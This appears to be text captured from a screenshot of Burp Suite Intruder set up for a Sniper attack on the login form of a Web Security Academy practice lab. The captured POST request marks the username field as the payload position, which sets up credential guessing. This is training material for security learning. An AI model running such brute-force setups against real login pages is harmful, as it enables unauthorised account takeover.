 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ab500b7046664a0804b312b009a0002.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0ab500b7046664a0804b312b009a0002.web-security-academy.net
3 Cookie: session=3Ae9fiUEbmauVJvSrKZoKdfbNzgt4DbW
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ab500b7046664a0804b312b009a0002.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ab500b7046664a0804b312b009a0002.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§admin§&password=1234